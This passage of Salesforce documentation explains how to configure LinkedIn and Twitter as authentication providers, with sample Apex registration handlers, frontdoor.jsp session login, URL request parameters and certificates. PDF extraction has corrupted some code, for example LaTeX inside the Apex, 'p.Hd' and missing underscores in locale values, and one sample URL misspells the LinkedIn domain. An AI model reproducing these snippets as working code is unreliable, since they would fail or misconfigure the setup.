- **2.** Click **New**.
- **3.** Select LinkedIn for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix. This is used in the client configuration URLs. For example, if the URL suffix of your provider is "MyLinkedInProvider," your single sign-on URL is similar to:

https://login.salesforce.com/services/sso/00Dx00000000001/MyLinkedInProvider

- **6.** Use the API Key from LinkedIn for the Consumer Key field.
- 7. Use the Secret Key from LinkedIn for the Consumer Secret field.
- **8.** Optionally, set the following fields.
	- **a.** Authorize Endpoint URL to enter the base authorization URL from LinkedIn. For example, https://www.linkedin.com/uas/oauth2/authorization/auth. The URL must start with *https://www.linkedin.com/uas/oauth2/authorization*.



Tip: You can add query string parameters to the base URL, if necessary. For example, to get a refresh token from Google for offline access, use

https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. The approval prompt parameter is necessary to ask the user to accept the refresh action so that Google continues to provide refresh tokens after the first one.

- **b.** Token Endpoint URL to enter the OAuth token URL from LinkedIn. For example, https://www.linked.com/uas/oauth2/accessToken/token. The URL must start with *https://www.linkedin.com/uas/oauth2/accessToken*.
- **c.** User Info Endpoint URL to change the values requested from LinkedIn's profile API. For more information, see <https://developer.linkedin.com/documents/profile-fields>. The URL must start with *https://api.linkedin.com/v1/people/~*, and the requested fields must correspond to requested scopes.
- **d.** Default Scopes to enter a supported value or several space-separated values that represent the information you get from LinkedIn. For more information, see [Decide which scopes \(user details\) to get from LinkedIn](#page-858-1).
- **e.** Custom Error URL for the provider to use to report any errors.
- **f.** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- **g.** Click **Automatically create a registration handler template** to create an Apex class template for the [registration handler](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_auth_plugin.htm), unless you already have one. Edit this class later, and modify the default content before using it.



Note: Specify a registration handler class for Salesforce to generate the Single Sign-On Initialization URL.

- **h.** Select the user that runs the Apex handler class for Execute Registration As. The user must have the "Manage Users" permission. A user is required if you selected a registration handler class or are automatically creating one.
- **i.** To use a portal for LinkedIn users, select the portal from the Portal drop-down list.
- **9.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **10.** Click **Save**.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL: Use this URL to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser, and signs in to the third party. This then either creates a new user for them, or updates an existing user, and then signs them into Salesforce as that user.
- **•** Existing User Linking URL: Use this URL to link existing Salesforce users to a third-party account. The end user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** Oauth-Only Initialization URL: Use this URL to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token; this flow does not provide for future single sign-on functionality.
- **•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider has to redirect to the Callback URL with information for each of the above client configuration URLs.

<span id="page-860-0"></span>The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

#### Edit the Registration Handler

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Edit the auto-created Apex registration handler (or the existing registration handler if you had one) to map fields between LinkedIn and Salesforce
	- Note: The default profile query for LinkedIn only retrieves the following fields: first-name, last-name, headline, profile URL. The default registration handler requires email. Either remove the email requirement from the registration handler or change the desired scopes in [Decide which scopes \(user details\) to get from LinkedIn](#page-858-1) to include the email address, and any other fields you want in the registration handler.

The following is an example Apex registration handler specifically for a LinkedIn application as the Auth. Provider. This registration handler assumes the requested scopes include *r\_basicprofile* and *r\_emailaddress*. It also assumes the users are logging in to a customer portal.

```
//TODO:This auto-generated class includes the basics for a Registration
//Handler class. You will need to customize it to ensure it meets your needs and
//the data provided by the third party.
global class LinkedInRegHandler implements Auth.RegistrationHandler {
    //Creates a Standard salesforce or a community user
   global User createUser(Id portalId, Auth.UserData data) {
        if (data.attributeMap.containsKey('sfdc_networkid')) {
```

```
//We have a community id, so create a user with community access
    //TODO: Get an actual account
   Account a =[SELECT Id FROM account WHERE name = 'LinkedIn Account'];
   Contact c = new Contact();
   c \cdot \text{accountId} = a \cdot \text{Id};
   c.email = data.email;
   c.firstName = data.firstName;
   c.lastName = data.lastName;
    insert(c);
   //TODO: Customize the username and profile. Also check that the username
   //doesn't already exist and possibly ensure there are enough org licenses
   //to create a user. Must be 80 characters or less.
   User u = new User();
   Profile p =[SELECT Id FROM profile WHERE name = 'Customer Portal Manager'];
   u.username = data.firstName + '@sfdc.linkedin.com';
   u.email = data.email;
   u.lastName = data.lastName;
   u.firstName = data.firstName;
   String alias = data.firstName;
   //Alias must be 8 characters or less
   if (alias.length() > 8) {
        alias = alias.substring(0, 8);
    }
   u.alias = alias;
   u.languagelocalekey = UserInfo.getLocale();
   u.localesidkey = UserInfo.getLocale();
   u.emailEncodingKey = 'UTF-8';
   u.timeZoneSidKey = 'America/Los_Angeles';
   u.profileId = p.Id;
   u.contactId = c.Id;
   return u;
} else {
    //This is not a community, so create a regular standard user
   User u = new User();
   Profile p =[SELECT Id FROM profile WHERE name = 'Standard User'];
    //TODO: Customize the username. Also check that the username doesn't
   //already exist and possibly ensure there are enough org licenses
   //to create a user. Must be 80 characters or less
   u.username = data.firstName + '@salesforce.com';
   u.email = data.email;
   u.lastName = data.lastName;
   u.firstName = data.firstName;
   String alias = data.firstName;
    //Alias must be 8 characters or less
   if (alias.length() > 8) {
        alias = alias.substring(0, 8);
    }
   u.alias = alias;
   u.languagelocalekey = UserInfo.getLocale();
   u.localesidkey = UserInfo.getLocale();
   u.emailEncodingKey = 'UTF-8';
   u.timeZoneSidKey = 'America/Los Angeles';
   u.profileId = p.Id;
```

```
return u;
        }
    }
    //Updates the user's first and last name
   global void updateUser(Id userId, Id portalId, Auth.UserData data) {
       User u = new User(id = userId);
       u.lastName = data.lastName;
       u.firstName = data.firstName;
       update(u);
    }
}
```
<span id="page-862-1"></span>See the [RegistrationHandler Interface documentation](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_auth_plugin.htm) for more information and examples.

### Update Your LinkedIn Application

<span id="page-862-2"></span>After you define the LinkedIn authentication provider in your Salesforce organization, go back to LinkedIn and update your application to use the Salesforce-generated Callback URL as the LinkedIn OAuth 2.0 Redirect URLs value.

## Test the Single Sign-on Connection

<span id="page-862-0"></span>In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. It should redirect you to LinkedIn and ask you to sign in. Upon doing so, you are asked to authorize your application. After you authorize, you are redirected back to Salesforce.

## Configure a Twitter Authentication Provider

Let users log in to a Salesforce organization with their Twitter accounts.

Complete these steps to configure Twitter as an authentication provider.

- **1.** [Set up a Twitter application](#page-862-3).
- **2.** [Define a Twitter Provider in your Salesforce organization](#page-863-0) and establish a registration handler.
- **3.** [Edit the registration handler.](#page-864-0)
- <span id="page-862-3"></span>**4.** [Update your Twitter application](#page-865-0) to use the Callback URL generated by Salesforce as an entry in the Twitter application settings.
- **5.** [Test the single sign-on connection.](#page-865-1)

### Set up a Twitter Application

Before you can configure Twitter for your Salesforce organization, you must set up an application in Twitter.

Note: You can skip this step by allowing Salesforce to use its own default application. For  $\mathbb{Z}$ more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-866-0)

- **1.** Sign in to your developer account for the [Twitter website](https://dev.twitter.com).
- **2.** Click on the user icon at the top and select **My Applications** (or go to [apps.twitter.com\)](https://apps.twitter.com).

#### **3.** Click **Create New App**.

**4.** Enter the application settings.

#### EDITIONS

Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application"

<span id="page-863-0"></span>**5.** In the API Keys, note the API key and API secret of the new application, you'll need these later in Salesforce.

### Define a Twitter Provider in your Salesforce organization

You need the Twitter API key and API Secret from your Twitter application to set up a Twitter provider in your Salesforce organization.

Note: You can skip specifying these key values in the provider setup by allowing Salesforce to manage the values for you. For more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-866-0)

**1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.

#### **2.** Click **New**.

- **3.** Select Twitter for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix. This is used in the client configuration URLs. For example, if the URL suffix of your provider is "MyTwitterProvider," your single sign-on URL is similar to:

https://login.salesforce.com/services/sso/00Dx00000000001/MyTwitterProvider

- **6.** Use the API key from Twitter for the Consumer Key field.
- **7.** Use the API secret from Twitter for the Consumer Secret field.
- **8.** Optionally, set the following fields
	- **a.** Custom Error URL for the provider to use to report any errors.
	- **b.** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
	- **c.** Click **Automatically create a registration handler template** to create an Apex class template for the [registration handler](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_auth_plugin.htm), unless you already have one. You must edit this class, later, and modify the default content before using it.

Note: You must specify a registration handler class for Salesforce to generate the Single Sign-On Initialization URL.

- **d.** Select the user that runs the Apex handler class for Execute Registration As. The user must have the "Manage Users" permission. A user is required if you selected a registration handler class or are automatically creating one.
- **e.** To use a portal for Twitter users, select the portal from the Portal drop-down list.
- **f.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **9.** Click **Save**.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL: Use this URL to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser, and signs in to the third party. This then either creates a new user for them, or updates an existing user, and then signs them into Salesforce as that user.
- **•** Existing User Linking URL: Use this URL to link existing Salesforce users to a third-party account. The end user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider has to redirect to the Callback URL with information for each of the above client configuration URLs.

The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

#### Edit the Registration Handler

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Edit the auto-created Apex registration handler (or the existing registration handler if you had one) to map fields between Twitter and Salesforce.

The following is an example Apex registration handler specifically for a Twitter application as the Auth. Provider.

```
global class MyTwitterRegHandler implements Auth.RegistrationHandler{
global User createUser(Id portalId, Auth.UserData data)
{
   if(data.attributeMap.containsKey('sfdc_networkid'))
    {
        // Create communities user
       Account a = [SELECT Id FROM account WHERE name='Twitter Account']; // Make sure
 this account exists
        Contact c = new Contact();
       c.accountId = a.Id;c.email = 'temp@CHANGE-ME.com';
       c.firstName = data.fullname.split(' ')[0];
       c.lastName = data.fullname.split(' ')[1];
       insert(c);
       User u = new User();
       Profile p = [SELECT Id FROM profile WHERE name='Customer Portal Manager'];
       u.username = data.username + '@sfdc-portal-twitter.com';
       u.email = 'temp@CHANGE-ME.com';
       u.firstName = data.fullname.split(' ')[0];
       u.lastName = data.fullname.split(' ')[1];
       String alias = data.fullname;
        //Alias must be 8 characters or less
        if(alias.length() > 8) {
            alias = alias.substring(0, 8);
    }
   u.alias = alias;
   u.languagelocalekey = 'en US';
   u.localesidkey = 'en_US';
   u.emailEncodingKey = 'UTF-8';
   u.timeZoneSidKey = 'America/Los_Angeles';
   u.profileId = p.Hd;
   u.contactId = c.Id;
    return u;
```

```
} else {
   // Create Standard SFDC user
   User u = new User();
    Profile p = [SELECT Id FROM profile WHERE name='Standard User'];
   u.username = data.username + '@sfdc-twitter.com';
   u.email = 'temp@CHANGE-ME.com';
   u.firstName = data.fullname.split(' ')[0];
    u.lastName = data.fullname.split(' ')[1];
    String alias = data.fullname;
    if(alias.length() > 8)
        alias = alias.substring(0, 8);
    u.alias = alias;
    u.languagelocalekey = 'en_US';
   u.localesidkey = 'en US';
   u.emailEncodingKey = 'UTF-8';
    u.timeZoneSidKey = 'America/Los_Angeles';
    u.profileId = p.Id;
    return u;
}
}
global void updateUser(Id userId, Id portalId, Auth.UserData data)
{
   User u = new User(id=userId);u.firstName = data.fullname.split(' ')[0];
    u.lastName = data.fullname.split(' ')[1];
   String alias = data.fullname;
   if(alias.length() > 8)
        alias = alias.substring(0, 8);
    u.alias = alias;
    update(u);
}
}
```
See the [RegistrationHandler Interface documentation](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_auth_plugin.htm) for more information and examples.

#### Update Your Twitter Application

After you define the Twitter authentication provider in your Salesforce organization, go back to Twitter and update your application to use the Salesforce-generated Callback URL as the Callback URL value in your Twitter application settings.

Note: In your Twitter application, make sure that you select **Allow this application to be used to Sign In with Twitter**.

#### Test the Single Sign-on Connection

In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. It should redirect you to Twitter and ask you to sign in. Upon doing so, you are asked to authorize your application. After you authorize, you are redirected back to Salesforce.

## Using Salesforce-Managed Values in Auth. Provider Setup

You can choose to let Salesforce automatically create key values when setting up a Facebook, Salesforce, LinkedIn, Twitter, or Google Auth. Provider. This allows you to skip the step of creating your own third-party application.

When you choose to use Salesforce-managed values in your Auth. Provider setup, Salesforce uses its own default application in the background from which it generates the values, eliminating the need for you to create your own application.

To use Salesforce-managed values, leave all of the following fields blank if they display in your Auth. Provider setup.

- **•** Consumer Key
- **•** Consumer Secret
- **•** Authorize Endpoint URL
- **•** Token Endpoint URL
- **•** User Info Endpoint URL
- **•** Default Scopes

If you specify a value for one of the preceding fields, then that indicates that you are using your own third-party application or connected app and you must specify values for the Consumer Key and Consumer Secret.

**Example:** Suppose you want to set up single sign-on using a LinkedIn authentication provider to enable login to Salesforce with LinkedIn credentials. You can skip creating a LinkedIn application, since you choose to use Salesforce-created values in Auth. Provider setup. Next, you define the LinkedIn authentication provider in your organization and test the connection using the procedure in [Configure a LinkedIn Authentication Provider](#page-858-0).

## Using Frontdoor.jsp to Log Into Salesforce

You can use frontdoor.jsp to give users access to Salesforce from a custom Web interface, such as a remote access Force.com site or other API integration, using their existing session ID and the server URL.

To authenticate users with frontdoor.jsp, you must pass the server URL and full session ID (not just the 15 or 18 character ID) to frontdoor.jsp.

The best way to pass the values is through a form that uses a POST request. For example, the following form posts the current session ID to frontdoor.jsp.

```
<form method="POST" action="https://instance.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
      value="full_sessionID_value"
      />
<input type="submit" name="login" value="Log In" /></form>
```
You can also send the values as URL parameters, but this approach is not as secure as a POST request because it exposes the session ID in the URL.

https://*instance*.salesforce.com/secur/frontdoor.jsp?sid=*full\_sessionID\_value* &retURL=*optional\_relative\_url\_to\_open*

For organizations that use a custom domain created using My Domain, you must pass the domain name in the server URL.

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

"Manage Auth. Providers"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

The following form posts the current session ID to frontdoor.jsp for a custom domain.

```
<form method="POST" action="https://domain_name.my.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
     value="full_sessionID_value"
     /<input type="submit" name="login" value="Log In" /></form>
```
The following example sends the values as URL parameters.

```
https://domain_name.my.salesforce.com/secur/frontdoor.jsp?sid=full_sessionID_value
&retURL=optional_relative_url_to_open
```
## Instance

You must know the instance of the user's organization. For example, if the serverUrl returned when you log in via the API is https://na1.salesforce.com, na1 is the instance. The rest of the server address (the salesforce.com domain name) remains the same.

If you're building an integration for a single Salesforce organization, you can hard code this value. If you're building an integration for multiple organizations, parse the instance from the serverUrl of the returned LoginResult from the SOAP API login() call.

## Full Session ID

You can obtain the full session ID from:

• The access token from an OAuth authentication



- **•** The LoginResult returned from a SOAP API login() call
- **•** The Apex UserInfo.getSessionId()

The session ID returned using the Visualforce {!GETSESSIONID()} can't be used on frontdoor.jsp.

Note: Not all session types are supported with frontdoor.jsp, such as community API sessions. For these sessions, consider using SAML for single sign-on, instead.

## Relative URL to Open

You can optionally include a URL-encoded relative path to redirect users to the Salesforce user interface or a particular record, object, report, or Visualforce page (for example, /apex/MyVisualforcePage).

## <span id="page-868-0"></span>Using Request Parameters with Client Configuration URLs

You can add functionality to your authentication provider by using additional request parameters.

Authentication providers support additional request parameters you can use to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

Add the request parameters to the following client configuration URLs. These were generated after you defined your authentication provider:

- **•** Test-Only Initialization URL
- **•** Single Sign-On Initialization URL
- **•** Existing User Linking URL
- **•** Callback URL

Append any of these parameters to your URL as needed. For Janrain providers, append them to the appropriate callback URL.

- **•** [Scope](#page-869-0) Customizes the permissions requested from the third party
- **•** [Site](#page-870-0) Enables the provider to be used with a site
- **•** [StartURL](#page-871-0) Sends the user to a specified location after authentication
- **•** [Community](#page-872-0) Sends the user to a specific community after authentication
- **•** [Authorization Endpoint](#page-873-0) on page 868 Sends the user to a specific endpoint for authentication (Salesforce authentication providers, only)

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

"Manage Auth. Providers"

## <span id="page-869-0"></span>Using the Scope Parameter

Customizes the permissions requested from the third party like Facebook or Janrain so that the returned access token has additional permissions.

You can customize requests to a third party to receive access tokens with additional permissions. Then you use Auth.AuthToken methods to retrieve the access token that was granted so you can use those permissions with the third party.

The default scopes vary depending on the third party, but usually do not allow access to much more than basic user information. Every provider type (Open ID Connect, Facebook, Salesforce, and others), has a set of default scopes it sends along with the request to the authorization endpoint. For example, Salesforce's default scope is id.

You can send scopes in a space-delimited string. The space-delimited string of requested scopes is sent as-is to the third party, and overrides the default permissions requested by authentication providers.

Janrain does not use this parameter; additional permissions must be configured within Janrain.

Example: The following is an example of a scope parameter requesting the Salesforce scopes api and web, added to the Single Sign-On Initialization URL, where:

- **•** *orgID* is your Auth. Provider ID
- **•** *URLsuffix* is the value you specified when you defined the authentication provider

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?scope=id%20api%20web

Valid scopes vary depending on the third party; refer to your individual third-party documentation. For example, Salesforce scopes are:



Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Manage Auth. Providers"





SEE ALSO:

<span id="page-870-0"></span>[Using Request Parameters with Client Configuration URLs](#page-868-0)

## Using the Site Parameter

Use your authentication provider to log into a site or link to a sites user.

To use your provider with a site, you need to do the following:

- **•** Enable the provider to be used with a site
- **•** Ensure the site is configured to use the same portal
- **•** Add the site-specific login URL information to the appropriate client configuration URL, such as the Single Sign-On Initialization URL, using the site parameter
- Example: You create the site login Visualforce page, or specify the default page, when you create the site. An example site login URL is:

https%3A%2F%2Fmysite.force.com%2FSiteLogin.

The following is an example of a site-login URL added to the Single Sign-On Initialization URL, using the site parameter, where:

- **•** *orgID* is your Auth. Provider ID
- **•** *URLsuffix* is the value you specified when you defined the authentication provider

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?site=https%3A%2F%2Fmysite.force.com%2FSiteLogin

If you don't specify a site parameter, the user proceeds either to a standard portal (if set up for a portal) or the standard application (if not).

SEE ALSO:

[Using Request Parameters with Client Configuration URLs](#page-868-0)

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

> "Manage Auth. Providers"

## <span id="page-871-0"></span>Using the StartURL Parameter

Send your user to a specific location after authenticating or linking.

To direct your users to a specific location after authenticating, you need to specify a URL with the startURL request parameter. This URL must be a relative URL; passing an absolute URL results in an error. If you don't add startURL, the user is sent to either /home/home.jsp (for a portal or standard application) or to the default sites page (for a site) after authentication completes.

Example: For example, with a Single Sign-On Initialization URL, the user is sent to this location after being logged in. For an Existing User Linking URL, the "Continue to Salesforce" link on the confirmation page leads to this page.

The following is an example of a startURL parameter added to the Single Sign-On Initialization URL, where:

- **•** *orgID* is your Auth. Provider ID
- **•** *URLsuffix* is the value you specified when you defined the authentication provider

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?startURL=%2F005x00000000001%3Fnoredirect%3D1

SEE ALSO: [Using Request Parameters with Client Configuration URLs](#page-868-0)

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view the settings:

- **•** "View Setup and Configuration"
- To edit the settings:
- **•** "Customize Application" AND
	- "Manage Auth. Providers"

## <span id="page-872-0"></span>Using the Community URL Parameter

Send your user to a specific Community after authenticating.

To direct your users to a specific community after authenticating, you need to specify a URL with the community request parameter. If you don't add the parameter, the user is sent to either /home/home.jsp (for a portal or standard application) or to the default sites page (for a site) after authentication completes.

 $\odot$ 

Example: For example, with a Single Sign-On Initialization URL, the user is sent to this location after being logged in. For an Existing User Linking URL, the "Continue to Salesforce" link on the confirmation page leads to this page.

The following is an example of a community parameter added to the Single Sign-On Initialization URL, where:

- **•** *orgID* is your Auth. Provider ID
- **•** *URLsuffix* is the value you specified when you defined the authentication provider

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view the settings:

- **•** "View Setup and Configuration"
- To edit the settings:
- **•** "Customize Application" AND
	- "Manage Auth. Providers"

## <span id="page-873-0"></span>Using the Authorization Endpoint Parameter

Send your user to a specific authorization endpoint.

You can add a provAuthorizeEndpointHost parameter to a Salesforce authentication provider URL to direct users to an authorization endpoint for a provided domain, such as a custom domain created using My Domain. Providing an authorization endpoint lets you take advantage of features like session discovery during authorization. This parameter is only available for Salesforce authentication providers, and cannot be used to send users to an authorization page outside of a Salesforce domain.

To direct your users to a specific Salesforce authorization endpoint, you need to specify a URL with the provAuthorizeEndpointHost request parameter and a valid https host. Query strings appended to the host URL are ignored. However, you can specify a community path.



Example: The following is an example of a provAuthorizeEndpointHost parameter added to the authentication provider URL:

- **•** *orgID* is your Auth. Provider ID
- **•** *URLsuffix* is the value you specified when you defined the authentication provider

https://login.salesforce.com/services/auth/sso/*orgID*/ *URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmydomain.my.salesforce.com

The following is an example of a provAuthorizeEndpointHost directed to a community URL

https://login.salesforce.com/services/auth/sso/*orgID*/ *URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmycommunity.force.com%2Fbilling

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

> "Manage Auth. Providers"

If an authorization endpoint is not provided, Salesforce uses the default authorization endpoint for the authorization provider. If no default is set for the authorization provider, Salesforce uses the endpoint for login.salesforce.com.

<span id="page-873-1"></span>The authorization endpoint does not change the token endpoint, which continues to be the configured or default host. For example, if the authorization endpoint is a sandbox instance, and your provider is set to use a production token endpoint, the flow fails, because authorization was granted by the sandbox instance, only.

## About Salesforce Certificates and Keys

Note: This information applies to Classic Encryption and not to Platform Encryption.

To work with Salesforce certificates and keys, from Setup, enter *Certificate and Key Management* in the Quick Find box, then select **Certificate and Key Management**. From this page you can manage:

- **•** Your certificates
- **•** Authentication Certificates
- **•** Your master encryption keys

## **Certificates**

Salesforce certificates and key pairs are used for signatures that verify a request is coming from your organization. They are used for authenticated SSL communications with an external web site, or when using your organization as an Identity Provider. You only need to generate a Salesforce

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To create, edit, and manage certificates:

certificate and key pair if you're working with an external website that wants verification that a request is coming from a Salesforce organization.

Salesforce offers two types of certificates:

#### **Self-signed**

A self-signed certificate is signed by Salesforce with the SHA-256 signature algorithm. Not all external websites accept self-signed certificates.

#### **CA-signed**

A CA-signed certificate is signed by an external certificate authority (CA). Most external websites accept CA-signed certificates. You must first generate the certificate signing request to send to a CA, and then import the signed version of the certificate before you can use it.

You can export all your certificates and private keys into a keystore for storage or import certificates and keys from a keystore. This allows you to move keys from one organization to another. The exported file is in the Java Keystore (JKS) format, and the imported file must also be in the JKS format. For more information about the JKS format, see [Oracle's Java KeyStore documentation.](http://docs.oracle.com/javase/7/docs/api/java/security/KeyStore.html)

## Mutual Authentication Certificates

 $\boldsymbol{Z}$ Note: If you don't see this option on the Certificate and Key Management page, contact Salesforce to enable the feature.

